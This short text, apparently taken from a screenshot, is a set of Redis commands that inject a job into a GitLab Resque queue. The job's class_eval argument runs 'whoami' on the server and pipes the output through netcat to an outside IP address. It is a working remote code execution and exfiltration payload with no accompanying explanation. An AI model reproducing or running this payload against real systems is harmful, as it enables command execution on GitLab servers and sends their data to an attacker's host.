 1
2 MULTI
3 SADD resque:gitlab:queues system_hook_push
4 LPUSH resque:gitlab:queue:system_hook_push "{\"class\":\"GitlabShellWorker\",\"args
[\"class_eval\",\"open(\'|whoami | nc 192.241.233.143 80\').read\"],\"retry\":3,
\"queue\":\"system_hook_push\",\"jid\":\"ad52abc5641173e217eb2e52\",
\"created_at\":1513714403.8122594,\"enqueued_at\":1513714403.8129568}"
5 EXEC